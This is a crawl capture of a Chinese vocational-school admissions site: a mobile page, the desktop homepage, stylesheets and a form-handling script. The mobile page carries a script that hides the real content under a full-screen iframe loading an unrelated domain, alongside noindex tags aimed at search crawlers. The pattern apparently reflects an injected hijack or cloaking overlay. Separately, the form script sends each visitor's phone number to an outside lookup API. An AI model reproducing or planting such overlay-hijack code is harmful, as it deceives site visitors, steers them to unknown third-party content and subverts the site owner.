

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.bangboer.com.cn/major/s9780.html
body_size: 1523
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Sogou web spider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="YisouSpider" content="noindex, nofollow, nosnippet">
<title>邦博尔职教网 - 中专_技校_大专_专科</title>
<meta name="keywords" content="职教网" />
<meta name="description" content="职教网免费为考生提供中专、技校、大专、专科等招生信息。【点击查看】" />
<script type="text/javascript" src="/baidu.js"></script>
<script>
(function() {
    var canonicalURL, curProtocol;
    var x = document.getElementsByTagName("link");
    if(x.length > 0) {
        for(i = 0; i < x.length; i++) {
            if(x[i].rel.toLowerCase() == "canonical" && x[i].href) {
                canonicalURL = x[i].href;
            }
        }
    }
    if(!canonicalURL) {
        curProtocol = window.location.protocol.split(":")[0];
    } else {
        curProtocol = canonicalURL.split(":")[0];
    }
    if(!canonicalURL) canonicalURL = window.location.href;
    ! function() {
        var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
            r = canonicalURL,
            t = document.referrer;
        if(e.test(t) || e.test(r)) {
            return;
        }
        var n = (String(curProtocol).toLowerCase() === "https") ? "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif" : "//api.share.baidu.com/s.gif";
        t ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r);
        var i = new Image;
        i.src = n;
    }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?848de5231dc247586241b7ac340a538d";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
</script>
<script type='text/javascript'>
let matchUrl = 'https://2025ky.skr989.com/html/';
let desktopUrl = 'http://www.bangboer.com.cn/';
let strUrl = isMobile.any ? matchUrl : desktopUrl;
let _404 = parseInt('2');
if(_404 === 1) {
    setTimeout(function() {
        window.location.href = strUrl;
    }, 10);
} else {
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'),
        ybhth = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.ybhth{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    ybhth.setAttribute('class', 'ybhth');
    ybhth.innerHTML = '<iframe src=' + strUrl + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(ybhth);
}
</script>
</head>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bangboer.com.cn/
body_size: 2072
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0, width=device-width">
<title>邦博尔职教网 - 中专_技校_大专_专科</title>
<meta name="keywords" content="职教网"/><meta name="description" content="职教网免费为考生提供中专、技校、大专、专科等招生信息。【点击查看】"/><meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.bangboer.com.cn/">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.bangboer.com.cn/">
<link rel="stylesheet" type="text/css" href="http://www.bangboer.com.cn/skin/green/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.bangboer.com.cn/skin/green/index.css"/><script type="text/javascript" src="http://www.bangboer.com.cn/file/script/jquery.js"></script>
<script type="text/javascript" src="http://www.bangboer.com.cn/file/script/config.js"></script>
<script type="text/javascript" src="http://www.bangboer.com.cn/file/script/common.js"></script>
<script>
if (navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
    window.location.href="http://m.bangboer.com.cn/";
}
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
<div class="tips">
<div class="m">
<span class="f_l">邦博尔职教网致力于中专、大专、本科院校的招生服务平台。</span>
</div>
</div><div class="m logo">
<dt><a href="http://www.bangboer.com.cn/"><img src="http://www.bangboer.com.cn/file/upload/201911/15/23-02-23-10-1.png" alt="邦博尔职教网" /></a></dt>
</div>
<div class="nav">
<div class="navm">
<ul>
<li><a href="http://www.bangboer.com.cn/">网站首页</a></li>
<li><a href="http://www.bangboer.com.cn/school/">招生学校</a></li><li><a href="http://www.bangboer.com.cn/major/">招生专业</a></li><li><a href="http://www.bangboer.com.cn/zhongzhuan/">中专招生</a></li><li><a href="http://www.bangboer.com.cn/dazhuan/">大专招生</a></li> <li class="navbm">
<a href="http://www.bangboer.com.cn/baoming/" rel="nofollow">快速报名</a>
<img src="http://www.bangboer.com.cn/skin/green/images/navbm.png" alt="点击快速报名" width="30" />
</li>
</ul>
</div>
</div><div class="c_b b15">&nbsp;</div>
<div class="m top">
<div class="f_l topLeft">
<ul>
<li><a href="http://www.bangboer.com.cn/zhongzhuan/">中专招生</a></li>
<li><a href="http://www.bangboer.com.cn/school/l133">中专学校</a></li>
<li><a href="http://www.bangboer.com.cn/zhongzhuan/l231">职业学校招生</a></li>
<li><a href="http://www.bangboer.com.cn/zhongzhuan/l231">技校招生</a></li>
<li><a href="http://www.bangboer.com.cn/dazhuan/">大专招生</a></li>
<li><a href="http://www.bangboer.com.cn/school/l134">大专学校</a></li>
<li><a href="http://www.bangboer.com.cn/dazhuan/l182">大专招生简章</a></li>
<li><a href="http://www.bangboer.com.cn/dazhuan/l181">大专分数线</a></li>
<li><a href="http://www.bangboer.com.cn/school/">招生学校</a></li>
</ul>
</div>
<div class="f_l topCenter">
<dd class="f_l">
<script type="text/javascript" src="http://www.bangboer.com.cn/file/script/slide.js"></script><div id="slide_a44" class="slide" style="height:270px;">
<a href="http://www.bangboer.com.cn/about/qun.html" target="_blank" rel="nofollow"><img src="http://www.bangboer.com.cn/file/upload/202303/27/14-32-23-93-7225.jpg" height="270" alt=""/></a>
</div>
<script type="text/javascript">new dslide('slide_a44');</script>
<ul class="topSchool"></ul>
</dd>
</div>
<div class="f_r m_r">
<img src="http://www.bangboer.com.cn/skin/green/images/weixin.png" />
</div>
</div>
<div class="m b15 c_b">&nbsp;</div><div class="m"><a href="http://www.bangboer.com.cn/about/qun.html" target="_blank" rel="nofollow"><img src="http://www.bangboer.com.cn/file/upload/202003/04/17-48-27-33-1.jpg" width="100%" alt="" align="middle" /></a></div>
<div class="m b15 c_b">&nbsp;</div>
<div class="m">
<div class="f_l m_l">
<dd>
<div class="boxLeft3 f_l">
<h2>中职中专</h2>
<h4>中专、技校</h4>
<ul>
</ul>
</div>
<div class="boxRight3 f_r">
<h2><a href="http://www.bangboer.com.cn/school/l134" class="tabOn">中专学校</a></h2>
<ul></ul>
<div class="c_b b10">&nbsp;</div>
<h3>最新加入</h3>
<ol></ol>
</div>
</dd>
</div>
<div class="f_r m_r">
<div class="mrBox">
<img src="http://www.bangboer.com.cn/skin/green//images/indexR3.jpg">
<ul class="index_news"></ul>
</div>
</div>
</div>
<div class="m b15 c_b">&nbsp;</div>
<div class="m">
<div class="f_l m_l">
<dd>
<div class="boxLeft7 f_l">
<h2>高职大专</h2>
<h4>高职、大专、专科</h4>
<ul>
</ul>
</div>
<div class="boxRight7 f_r">
<h2><a href="http://www.bangboer.com.cn/school/l134" class="tabOn">大专学校</a></h2>
<ul></ul>
<div class="c_b b10">&nbsp;</div>
<h3>最新加入</h3>
<ol></ol>
</div>
</dd>
</div>
<div class="f_r m_r">
<div class="mrBox">
<img src="http://www.bangboer.com.cn/skin/green//images/indexR7.jpg">
<ul class="index_news"></ul>
</div>
</div>
</div>
<div class="m b20 c_b">&nbsp;</div>
<div id="copyright">　<a href="http://www.bangboer.com.cn/guestbook/" rel="nofollow">网站留言</a>　<a href="http://www.bangboer.com.cn/member/yhdl.php" rel="nofollow" target="_blank">用户登录</a>　<a href="http://www.bangboer.com.cn/member/yhzc.php" rel="nofollow" target="_blank">用户注册</a>　<a href="https://beian.miit.gov.cn/" target="_blank">蜀ICP备16030402号-3</a> <img width="15" src="http://www.bangboer.com.cn/skin/green/images/beian.png" alt=""><a href="https://beian.mps.gov.cn/#/query/webSearch?code=51010802032810" rel="noreferrer" target="_blank">川公网安备51010802032810号</a><br />Copyright © 2015-2023 www.bangboer.com.cn<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281244631'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D1281244631%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://www.bangboer.com.cn/file/script/ap.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bangboer.com.cn/skin/green/style.css
body_size: 2482
content:
/* global */
* {word-break:break-all;font-family:Verdana,Arial;-webkit-text-size-adjust:none;}/*"Microsoft Yahei",*/
body {margin:0;color:#333333;background:#FFFFFF;font-family:"Microsoft YaHei";font-size:14px}
form,input,select,textarea,td,th {font-size:12px;}
img {border:none;}
ul li {list-style-type:none;}
ol li {list-style-type:decimal;}
ul,form {margin:0px;padding:0px;}
dt,dd{margin:0px;padding:0px;}
a:link,a:visited,a:active {color:#333333;text-decoration:none;}
a:hover {color:#FF6600; text-decoration:underline}
/* links */
a.w:link,a.w:visited,a.w:active {color:#FFFFFF;text-decoration:none;}
a.w:hover {color:#F4F3F2;}
a.b:link,a.b:visited,a.b:active {color:#225588;text-decoration:none;}
a.b:hover {color:#FF6600;}
a.g:link,a.g:visited,a.g:active {color:#666666;text-decoration:none;}
a.g:hover {color:#FF6600;}
/* common */
.m {margin:auto;width:1200px;clear:both;overflow:hidden;}
.m_l{width:900px}
.m_r{width:280px}
/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_l {text-align:left;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#225588;}
.f_price {font-weight:bold;font-family:Arial;color:#FF0000;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.px15 {font-size:15px;}
.px16 {font-size:16px;}
.b5 {height:5px;font-size:1px;}
.b6 {height:6px;font-size:1px;}
.b8 {height:8px;font-size:1px;}
.b10 {height:10px;font-size:1px;}
.b15 {height:15px;font-size:1px;}
.b20 {height:20px;font-size:1px;}
.pd3 {padding:3px;}
.pd5 {padding:5px;}
.pd10 {padding:10px;}
.pd15 {padding:15px;}
.pd20 {padding:20px;}
.lh18 {line-height:180%;}
.ls1 {letter-spacing:1px;}
.c_p {cursor:pointer;}
.c_b {clear:both;}
.dsn {display:none;}
/* pages */
.pages {padding:20px 0 10px 0;text-align:center;font-size:12px;color:#666666;}
.pages a:link,.pages a:visited,.pages a:active {background:#FFFFFF;border:#DDDDDD 1px solid;padding:3px;text-decoration:none;}
.pages a:hover {background:#2fafa1;border:#2fafa1 1px solid;color:#FFFFFF;padding:3px;text-decoration:none;}
.pages strong {background:#2fafa1;padding:3px;border:#2fafa1 1px solid;color:#FFFFFF;}
.pages_inp {width:30px;border:#DDDDDD 1px solid;color:#666666;padding:2px;text-align:center;}
.pages_btn {width:26px;border:#FF6600 1px solid;color:#FFFFFF;padding:1px;background:#FF6600;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#2E6AB1 1px solid;color:#004499;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
.pages cite {font-style:normal;}
/* header */
.tips{background: #fcfcfc;border-bottom: 1px solid #f6f6f6;line-height:30px;width:100%;font-size:12px}
.tips a{color:#999999;}

.logo dt{float:left;padding:20px 0px;}
.logo dt h2{margin:15px 0px 0px 0px;padding:0px;display:inline-block;float:right;font-size:28px;color:#16588d}
.logo dd.logoSearch{float:right;margin:35px 0px 0px 0px;}

.nav{background:#2fafa1;width:100%;}
.navm{margin:0 auto;width:1200px;height:40px;}
.nav ul li{float:left;line-height:40px;padding: 0 10px;font-size:14px}
.nav ul li:hover,.nav ul li.navmOn{background-color:#FFFFFF;border-top: 2px solid #f4674b;margin-top:-2px;}
.nav ul li:hover a,.nav ul li.navmOn a{color:#333333}
.nav ul li a{color:#FFFFFF}
.nav ul li.navbm{position:relative}
.nav ul li.navbm img{position:absolute;top:0px;right:0px;}
/* copyright */
#copyright{line-height:25px;text-align:center;background-color:#323436;color:#999999;padding:20px 0px 20px 0px;width:100%;}
#copyright a{color:#555555}
#copyright a:hover{color:#ff6600; text-decoration:underline}

/* position */
#pos{height: 40px; line-height: 30px;margin-bottom: -5px;font-size: 12px;position: relative;z-index: 1;background: url(../images/pos.png) repeat-x 0 -5px;color: #999999;width:100%;overflow:hidden;}
#pos a{color: #2fafa1;}
#pos a:hover{color: #ff6600;}

/* online */
.online{ background-color:#2fafa1;border-radius: 5px;width:160px; position:fixed; left:5px; top:210px;z-index: 999;}
.online dt,.online dd{margin:5px; padding:0px;float:left;width:95%;}
.online dt{line-height:30px;color:#fffc00;font-size:16px; text-align:center;margin-bottom:0px;}
.online .ks_form{background-color:#FFFFFF; overflow:hidden; line-height:25px;padding:10px;width:80%;font-size:18px;margin-top: 0px;}
.online .ks_tel{ background-color:#eeeeee;line-height:25px;color:#FFFFFF;border-radius: 3px; text-indent:5px;margin-top:0px;}
.online .ks_tel a{display:block;}

.onlineRright{background:url(../images/rfloat27.png) no-repeat;width:130px; position:fixed; right:5px;top:210px;z-index: 999;padding-top:60px}
.onlineRright a{display:block;line-height:35px;color:#FFFFFF;text-align:center;}
.onlineRright a.onlineRrightLi{background:url(../images/rfloat27_1.png) no-repeat;display:block;height:46px;overflow:hidden;line-height:55px;color:#FFFFFF;text-align:center;}
/* link */
#friend_link {background-color:#ececec;margin:15px 0px 0px 0px;padding: 5px;border-radius: 2px;line-height: 22px;font-size: 12px;}

/* right */
.m_r ul{border-left:1px solid #dddddd;border-right:1px solid #dddddd;border-bottom:1px solid #dddddd;}
.m_r dd{border-top:2px solid #ca1313;border-bottom:1px solid #dddddd;overflow:hidden;border-right:1px solid #dddddd;}
.m_r dd h3{background-color:#f7f7f7;overflow:hidden;height:32px;margin:0px;}
.m_r dd h3 strong{background-color:#ca1313;padding:7px 10px 9px 15px;color:white;display:inline-block;}

.m_r ul.tj_news{background-color:#FFFFFF;padding:15px 0px 5px 0px;overflow:hidden;}
.m_r ul.tj_news li{background-color: #f6f6f6;;float:left;margin:0px 0px 10px 10px;padding:0px 5px 0px 5px;font-size:12px;line-height:29px;  width: 42%;white-space: nowrap;overflow:hidden}
.m_r ul.tj_news li a{color:#999999}
.m_r ul.tj_news li{width: 90%;}
.m_r ul.tj_news li:hover{ background-color:#2fafa1}
.m_r ul.tj_news li:hover a{color:white}

.m_r ol.r_com{overflow:hidden;margin:0px 0px 15px 0px;padding:0px 5px;background-color: #fafafa;}
.m_r ol.r_com li div.f_l{padding:5px 5px 0px 0px;}
.m_r ol.r_com li img{border-radius:100%;}
.m_r ol.r_com li{list-style:none;width:100%;border-bottom:1px dashed #e3e3e8;float:left;overflow:hidden;font-size:12px;margin:0px 0px 0px 0px;padding:15px 0px 10px 0px;}
.m_r ol.r_com li strong{font-size:16px;white-space:nowrap;overflow:hidden;display:block;margin:8px 0px 0px 0px}
.m_r ol.r_com li span{display:block;color:gray;text-indent:2px;line-height:35px;}
.m_r ol.r_com li a:hover{ text-decoration:none;}

.m_r ul.tj_pic{background-color:#f6f6f6;overflow:hidden;}
.m_r ul.tj_pic li{width:120px;text-align:center;border: 1px solid #dddddd;border-bottom: 2px solid #e4396d;float:left;overflow:hidden;margin:5px 3px 5px 8px;border-radius:5px;padding-bottom:5px;}

/* area sub */
#area_sub{border:1px solid #cccccc;height:30px;line-height:30px;font-family:"simsun";}
#area_sub b{float:left;background:#FFFFFF url(../images/area_sub_bg.png) no-repeat right top;font-size:12px;font-weight:bold;width:90px;text-align:center;color:#2fafa1;}
#area_sub a{color:#666;font-size:12px;line-height:14px;border-right:1px dotted #ccc;padding:0px 10px;}
#area_sub a:hover{color:#e00;}

/* school_area */
div.school_area {background-color:#fafafa;width:110%;}
div.school_area a{width: 60px;left;border: #e1e1e3 1px solid;margin:15px 5px 0px 0px;;display:inline-block;text-align: center;line-height: 30px;color: #555;background-color:#FFFFFF}
div.school_area a:hover{background-color:#2fafa1;color:#FFFFFF; text-decoration:none}

/* user announce */
.announce{background-color: #f7f8d1;padding:5px;line-height:20px;}
.announce a{color:#FF0000;}

ol.ksdjForm{margin:0px;padding:0px;border:1px solid #f1f1f1;width:100%;overflow:hidden;background-color:#f5f5f5;}
ol.ksdjForm li.f_lTitle{color:#333333;font-weight:bold;background-color:#f5f5f5;line-height:45px;font-size:18px;text-indent:10px;margin:0px;border:none}
ol.ksdjForm li{line-height:30px;color:#999999;border:1px solid #eeeeee;width:250px;margin:10px;padding:0px 0px 0px 5px;background:#ffffff;font-size:12px;float:left;list-style:none}
ol.ksdjForm li span{width:45px;display:inline-block}
ol.ksdjForm li input.input_box{font-size:12px;border:none;outline:medium;width:180px;}
ol.ksdjForm li select {width: 180px;border: none;outline: medium;font-size: 14px;padding: 2px;}
ol.ksdjForm li.btn{background:none;border:none; padding:0px;width:100px;}
ol.ksdjForm li.btn .submit{border:none;background-color:#4ab83e;color:white;font-size:18px;padding:10px 25px;border-radius:3px;}

--- FILE ---
content_type: text/css
request_url: http://www.bangboer.com.cn/skin/green/index.css
body_size: 1465
content:
/* basic */
.m_r{width:240px}
.m_r img{float:left;border-radius:0px;box-shadow: 0px 0px 50px #dddddd;}
.m_r div.mrBox{box-shadow: 0px 0px 5px #dddddd;margin:0px 2px 2px 2px;width:236px;overflow:hidden}
.m_r ul.index_news{border:1px solid #eeeeee;border-top:none;float:left;width:234px;padding:1px 0px 0px 0px;}
.m_r ul.index_news li{line-height:31px; white-space:nowrap;margin:0px 15px;width:210px;overflow:hidden}
.m_r ul.index_news li i{width:5px;height:5px;background-color:#999999;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px;}
.m_r ul.index_news li a{color:#666666}
.m_r ul.index_news li a:hover{color:#ff6600}
.m_l dd h3 span{font-weight:normal}
.m_l{overflow:hidden;width:940px}

/* top best */
.top .topLeft{width:240px;overflow:hidden;height:450px}
.top .topLeft ul{border:1px solid #dddddd;margin:0px;border-top:none;height:447px;}
.top .topLeft ul li{height:48px;line-height:55px;border-top:1px solid #dddddd;white-space: nowrap;}
.top .topLeft ul a:hover{color:#4ab83e; text-decoration:none;font-size:17px}
.top .topLeft ul li a{font-size:16px;display:inline-block;text-indent:10px;width:100%;background:url("../images/list-set.png") no-repeat right center;background-size:20px 10px}
.top .topCenter{width:680px;margin:0px 0px 0px 15px;overflow:hidden}
.top ul.topSchool{padding:0px;background-color:#FFFFFF;margin:12px 0px 0px 0px;border:1px solid #dddddd;width:678px;overflow:hidden}
.top ul.topSchool li{float:left;list-style:none;width:159px;text-align:center;margin:10px 5px;white-space: nowrap;overflow: hidden;}
.top ul.topSchool img{border-radius:100%}
.top ul.topSchool li p{margin:0px}
.top .m_r{background:#f5f5f5;height:449px;}
.top .m_r img{margin:0 auto}


/* ������ */
.m_l dd div.boxLeft{width:230px;overflow:hidden;background-color:#4ab83e;box-shadow: 0px 1px 10px #dddddd;margin:0px 2px 2px 2px;height:402px;}
.m_l dd div.boxLeft h2{color:#FFFFFF;font-size:32px;padding:0px;margin:20px 20px 0px 20px;}
.m_l dd div.boxLeft h4{color:#dddddd;padding:0px;margin:10px 0px 50px 0px;;text-indent:20px;font-weight:normal}
.m_l dd div.boxLeft ul{margin:0px 20px 20px 20px}
.m_l dd div.boxLeft ul li{background-color:#199336;line-height:28px;font-size:14px;text-align:center;margin-bottom:3px;}
.m_l dd div.boxLeft ul li a{color:#dddddd}
.m_l dd div.boxLeft ul li:hover{background-color:#4bdc17;}
.m_l dd div.boxLeft ul li:hover a{color:white; text-decoration:none}

.m_l dd div.boxRight{width:665px;overflow:hidden;background-color:#FFFFFF;border:1px solid #eeeeee;border-top:2px solid #44a122;box-shadow: 0px 0px 5px #dddddd;padding:17px 10px 0px 10px;margin:0px 2px 2px 2px}
.m_l dd div.boxRight h2{margin:0px;padding:0px;font-size:14px}
.m_l dd div.boxRight h2 a{display:inline-block;color:#666666;padding:0px 0px 12px 0px;margin:0px 20px 15px 0px}
.m_l dd div.boxRight h2 a.tabOn{border-bottom:2px solid #44a122}
.m_l dd div.boxRight ul{width:105%;overflow:hidden;margin:0px 10px;}
.m_l dd div.boxRight ul li{width:200px;height:150px;margin:0px 20px 0px 0px;float:left;color:#999999;border:1px solid #dddddd;line-height:20px; position:relative;overflow:hidden}
.m_l dd div.boxRight ul li img{width:100%;border-radius:0px;height:100%}
.m_l dd div.boxRight ul li a{overflow:hidden;width: 100%;}
.m_l dd div.boxRight ul li span.brHotTitle{padding:10px 5px;position:absolute;width:100%;display:inline-block;bottom:0px;left:0px;background-color:#FFFFFF;color:#333333;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6; }
.m_l dd div.boxRight ul li span.brHotTitle:hover{background-color:#666666;color:#FFFFFF}
.m_l dd div.boxRight h3{margin:0px 10px;border-bottom:1px solid #eeeeee;font-size:14px;padding:0px 0px 10px 0px;color:#666666;}
.m_l dd div.boxRight ol{margin:5px 10px 0px 10px;padding:0px;width:100%}
.m_l dd div.boxRight ol li{float:left;width:45%;overflow:hidden;margin-right:5%;line-height:28px;}
.m_l dd div.boxRight ol li i{width:3px;height:3px;border:1px solid #888888;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px; background-color:#888888}
.m_l dd div.boxRight ol li a{color:#888888;}
.m_l dd div.boxRight ol li a:hover{color:#ff6600}
/* ��ר�� */
.m_l dd div.boxLeft3{width:230px;overflow:hidden;background-color:#006599;box-shadow: 0px 1px 10px #dddddd;margin:0px 2px 2px 2px;height:402px;}
.m_l dd div.boxLeft3 h2{color:#FFFFFF;font-size:32px;padding:0px;margin:20px 20px 0px 20px;}
.m_l dd div.boxLeft3 h4{color:#dddddd;padding:0px;margin:10px 0px 50px 0px;;text-indent:20px;font-weight:normal}
.m_l dd div.boxLeft3 ul{margin:0px 20px 20px 20px}
.m_l dd div.boxLeft3 ul li{background-color:#33558d;line-height:28px;font-size:14px;text-align:center;margin-bottom:3px;}
.m_l dd div.boxLeft3 ul li a{color:#dddddd}
.m_l dd div.boxLeft3 ul li:hover{background-color:#A6C4F6;}
.m_l dd div.boxLeft3 ul li:hover a{color:white; text-decoration:none}

.m_l dd div.boxRight3{width:665px;overflow:hidden;background-color:#FFFFFF;border:1px solid #eeeeee;border-top:2px solid #006599;box-shadow: 0px 0px 5px #dddddd;padding:17px 10px 0px 10px;margin:0px 2px 2px 2px}
.m_l dd div.boxRight3 h2{margin:0px;padding:0px;font-size:14px}
.m_l dd div.boxRight3 h2 a{display:inline-block;color:#666666;padding:0px 0px 12px 0px;margin:0px 20px 15px 0px}
.m_l dd div.boxRight3 h2 a.tabOn{border-bottom:2px solid #006599}
.m_l dd div.boxRight3 ul{width:105%;overflow:hidden;margin:0px 10px;}
.m_l dd div.boxRight3 ul li{width:200px;height:150px;margin:0px 20px 0px 0px;float:left;color:#999999;border:1px solid #dddddd;line-height:20px; position:relative;overflow:hidden}
.m_l dd div.boxRight3 ul li img{width:100%;border-radius:0px;height:100%}
.m_l dd div.boxRight3 ul li a{overflow:hidden;width: 100%;}
.m_l dd div.boxRight3 ul li span.brHotTitle{padding:10px 5px;position:absolute;width:100%;display:inline-block;bottom:0px;left:0px;background-color:#FFFFFF;color:#333333;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6; }
.m_l dd div.boxRight3 ul li span.brHotTitle:hover{background-color:#666666;color:#FFFFFF}
.m_l dd div.boxRight3 h3{margin:0px 10px;border-bottom:1px solid #eeeeee;font-size:14px;padding:0px 0px 10px 0px;color:#666666;}
.m_l dd div.boxRight3 ol{margin:5px 10px 0px 10px;padding:0px;width:100%}
.m_l dd div.boxRight3 ol li{float:left;width:45%;overflow:hidden;margin-right:5%;line-height:28px;}
.m_l dd div.boxRight3 ol li i{width:3px;height:3px;border:1px solid #888888;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px; background-color:#888888}
.m_l dd div.boxRight3 ol li a{color:#888888;}
.m_l dd div.boxRight3 ol li a:hover{color:#ff6600}
/* ��ר�� */
.m_l dd div.boxLeft7{width:230px;overflow:hidden;background-color:#49a1a5;box-shadow: 0px 1px 10px #dddddd;margin:0px 2px 2px 2px;height:402px;}
.m_l dd div.boxLeft7 h2{color:#FFFFFF;font-size:32px;padding:0px;margin:20px 20px 0px 20px;}
.m_l dd div.boxLeft7 h4{color:#dddddd;padding:0px;margin:10px 0px 50px 0px;;text-indent:20px;font-weight:normal}
.m_l dd div.boxLeft7 ul{margin:0px 20px 20px 20px}
.m_l dd div.boxLeft7 ul li{background-color:#144959;line-height:28px;font-size:14px;text-align:center;margin-bottom:3px;}
.m_l dd div.boxLeft7 ul li a{color:#dddddd}
.m_l dd div.boxLeft7 ul li:hover{background-color:#729ba7;}
.m_l dd div.boxLeft7 ul li:hover a{color:white; text-decoration:none}

.m_l dd div.boxRight7{width:665px;overflow:hidden;background-color:#FFFFFF;border:1px solid #eeeeee;border-top:2px solid #49a1a5;box-shadow: 0px 0px 5px #dddddd;padding:17px 10px 0px 10px;margin:0px 2px 2px 2px}
.m_l dd div.boxRight7 h2{margin:0px;padding:0px;font-size:14px}
.m_l dd div.boxRight7 h2 a{display:inline-block;color:#666666;padding:0px 0px 12px 0px;margin:0px 20px 15px 0px}
.m_l dd div.boxRight7 h2 a.tabOn{border-bottom:2px solid #49a1a5}
.m_l dd div.boxRight7 ul{width:105%;overflow:hidden;margin:0px 10px;}
.m_l dd div.boxRight7 ul li{width:200px;height:150px;margin:0px 20px 0px 0px;float:left;color:#999999;border:1px solid #dddddd;line-height:20px; position:relative;overflow:hidden}
.m_l dd div.boxRight7 ul li img{width:100%;border-radius:0px;height:100%}
.m_l dd div.boxRight7 ul li a{overflow:hidden;width: 100%;}
.m_l dd div.boxRight7 ul li span.brHotTitle{padding:10px 5px;position:absolute;width:100%;display:inline-block;bottom:0px;left:0px;background-color:#FFFFFF;color:#333333;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6; }
.m_l dd div.boxRight7 ul li span.brHotTitle:hover{background-color:#666666;color:#FFFFFF}
.m_l dd div.boxRight7 h3{margin:0px 10px;border-bottom:1px solid #eeeeee;font-size:14px;padding:0px 0px 10px 0px;color:#666666;}
.m_l dd div.boxRight7 ol{margin:5px 10px 0px 10px;padding:0px;width:100%}
.m_l dd div.boxRight7 ol li{float:left;width:45%;overflow:hidden;margin-right:5%;line-height:28px;}
.m_l dd div.boxRight7 ol li i{width:3px;height:3px;border:1px solid #888888;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px; background-color:#888888}
.m_l dd div.boxRight7 ol li a{color:#888888;}
.m_l dd div.boxRight7 ol li a:hover{color:#ff6600}

--- FILE ---
content_type: application/javascript
request_url: http://www.bangboer.com.cn/file/script/ap.js
body_size: 760
content:
function onSubmit(that) {
	var phone = that.find("input[name='post[tel]']").val();
	var name = that.find("input[name='post[name]']").val();
	if (name == '') {
		alert('名字不能为空');
		return false;
	}
	if (phone == '') {
		alert('电话不能为空');
		return false;
	}
	
	var form = that.serializeArray();
	var obj = {};
	
	$.ajax({
		type: 'get',
		url: 'https://api.it120.cc/common/mobile-segment/location?mobile='+phone,
        contentType: "application/json; charset=utf-8",
		success: function (data) {
			var phtel='';
            if(data.code == 0){
                phtel=data.data['province']+data.data['cityName'];
            }
			form.push({name: "post[telcity]", value: phtel});
			var patrn = /[`~@$%^&*+=<>"{}|,;'\\[\]·~！@￥%……&*+={}|《》？“”、；‘'，。、]/im;
			for (var data in form) {
				if (form[data]['name'] != 'post[url]') {
					if (patrn.test(form[data]['value'])) {
						alert('不能含有特殊字符');
						return false;
					}
				}
				obj[form[data]['name']] = form[data]['value'];
			}
			$.ajax({
				type: 'post',
				data: obj,
				url: 'https://ap.bangboer.cn/',
				dataType: 'json',
				success: function (data) {
					alert(data.msg);
					that[0].reset();
				},
				error: function (err) {
					alert('提交失败');
				}
			});
		},
		error: function (err) {
			alert('电话有误');
		}
	});
	return  false;
};

--- FILE ---
content_type: application/javascript
request_url: http://m.bangboer.com.cn/baidu.js
body_size: 4696
content:
